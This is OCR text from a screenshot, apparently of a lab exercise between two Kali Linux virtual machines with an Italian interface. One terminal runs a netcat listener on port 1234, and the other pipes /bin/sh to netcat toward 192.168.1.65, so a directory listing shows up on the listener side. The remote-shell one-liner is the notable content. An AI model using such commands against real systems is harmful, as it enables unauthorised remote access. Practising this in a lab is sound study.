 Kali Linux [In esecuzione] - Oracle VM VirtualBox
1 2 3 4 20:12
Cestino
File syste
Home
Questionar...
Questionario
chrys@Chrys: ~
File Azioni Modifica Visualizza Aiuto
┌──(chrys㉿Chrys)-[~]
└─$ nc -l -p 1234 -k
Documenti
Immagini
Modelli
Musica
Pubblici
Scaricati
Scrivania
Video
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4 20:12
Cestino
File syste
Home
root@chrys: /home/chrys
File Azioni Modifica Visualizza Aiuto
┌──(root㉿chrys)-[/home/chrys]
└─# /bin/sh | nc 192.168.1.65 1234
ls
KALI LINUX
"the quieter you become, the more you are able to hear"